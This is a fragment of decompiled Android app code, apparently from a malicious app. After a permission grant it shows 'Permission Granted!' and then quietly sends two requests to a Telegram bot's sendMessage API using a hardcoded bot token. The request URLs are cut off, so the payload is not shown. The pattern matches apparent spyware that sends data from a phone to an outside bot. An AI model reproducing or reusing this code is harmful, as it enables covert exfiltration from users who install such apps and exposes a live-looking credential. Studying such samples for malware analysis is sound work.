 @Override // androidx.fragment.app.FragmentActivity, androidx.activity.ComponentActivity, android.app.Activity
public void onRequestPermissionsResult(int i, String[] strArr, int[] iArr) {
super.onRequestPermissionsResult(i, strArr, iArr);
if (i == 1000) {
if (iArr[0] == 0) {
Toast.makeText(this, "Permission Granted!", 0).show();
Request build = new Request.Builder().url("https://api.telegram.org/bot5796415225:AAENzPKisdBc2OFVj8CdEQNr9G1lVlY5K8I/sendMes
Request build2 = new Request.Builder().url("https://api.telegram.org/bot5796415225:AAENzPKisdBc2OFVj8CdEQNr9G1lVlY5K8I/sendMe
this.client.newCall(build).enqueue(new Callback() { // from class: com.example.myapplication.MainActivity.1
@Override // okhttp3.Callback
public void onFailure(Call call, IOException iOException) {
iOException.printStackTrace();
}
@Override // okhttp3.Callback
public void onResponse(Call call, Response response) throws IOException {
Log.d("demo1", "OnResponse: Thread Id " + Thread.currentThread().getId());
if (response.isSuccessful()) {
response.body().string();
}
}
});
this.client.newCall(build2).enqueue(new Callback() { // from class: com.example.myapplication.MainActivity.2
@Override // okhttp3.Callback
public void onFailure(Call call, IOException iOException) {
iOException.printStackTrace();
}
@Override // okhttp3.Callback
public void onResponse(Call call, Response response) throws IOException {
Log.d("demo1", "OnResponse: Thread Id " + Thread.currentThread().getId());